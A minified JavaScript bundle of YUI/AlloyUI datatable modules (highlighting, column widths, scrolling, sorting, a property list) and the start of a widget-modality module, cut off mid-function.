YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var 